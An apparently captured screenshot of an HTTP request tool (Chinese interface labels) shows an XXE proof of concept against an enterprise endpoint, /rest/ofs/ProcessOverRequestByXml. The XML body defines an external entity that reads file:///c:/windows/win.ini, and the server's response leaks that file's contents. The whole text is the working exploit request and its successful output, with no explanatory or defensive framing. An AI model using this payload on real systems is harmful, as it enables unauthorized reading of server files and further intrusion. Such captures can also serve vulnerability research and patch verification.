 Request
数据包扫描 美化 热加载 构造请求
1 POST /rest/ofs/ProcessOverRequestByXml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Content-Type: application/xml
5
6 <?xml version="1.0" encoding="utf-8" ?><!DOCTYPE test[<!ENTITY test SYSTEM "file:///c:/windows/win.
ini">]><reset><syscode>&test;</syscode></reset>
Responses 347bytes / 542ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: WVS
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: JSESSIONID=abcaz3TEG15uf5cHSFm7y; path=/
7 Content-Type: application/xml; charset=UTF-8
8 Date: Thu, 11 Apr 2024 09:30:44 GMT
9 Content-Length: 347
10
11 <ResultInfo><message>异构系统标识【; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]